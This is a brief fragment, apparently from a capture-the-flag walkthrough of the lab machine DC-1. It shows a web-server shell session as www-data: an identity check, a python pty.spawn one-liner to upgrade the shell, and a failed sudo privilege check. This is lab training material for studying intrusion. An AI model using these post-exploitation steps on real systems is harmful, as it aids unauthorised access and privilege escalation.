 id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
which python
/usr/bin/python
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@DC-1:/var/www$ whoami
whoami
www-data
www-data@DC-1:/var/www$ sudo -l
sudo -l
bash: sudo: command not found
www-data@DC-1:/var/www$